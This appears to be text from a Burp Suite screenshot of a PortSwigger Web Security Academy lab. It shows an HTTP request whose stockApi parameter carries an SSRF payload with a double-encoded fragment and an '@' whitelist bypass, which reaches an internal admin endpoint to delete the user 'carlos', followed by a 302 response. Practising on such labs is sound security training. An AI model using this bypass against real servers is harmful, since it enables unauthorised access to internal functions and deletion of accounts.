 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7e00d803c3e124863f5ef300ee0014.web-security-academy.net
3 Cookie: session=5to08bgrIpEsm41ZwX4rYuxwtimL0T6c
4 Content-Length: 82
5 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a7e00d803c3e124863f5ef300ee0014.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7e00d803c3e124863f5ef300ee0014.web-security-academy.net/product?productId=6
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ar;q=0.8
18 Priority: u=1, i
19
20 stockApi=http://localhost%2523@stock.weliketoshop.net/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=A3ESIT1480SoHNffBthdssbfpWStmwT0; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights